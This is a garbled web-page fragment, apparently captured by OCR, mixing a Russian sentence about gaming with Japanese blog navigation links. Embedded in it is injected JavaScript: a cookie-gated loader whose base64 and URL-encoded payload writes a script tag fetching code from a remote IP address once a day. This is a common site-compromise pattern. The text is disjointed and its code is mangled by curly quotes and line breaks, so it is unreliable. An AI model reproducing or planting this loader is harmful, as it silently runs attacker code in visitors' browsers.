
отпугивают новых игроков по различным причинам.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNi
UyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”
,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);i
f(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
<< 前の記事へ
次の記事へ >>
検索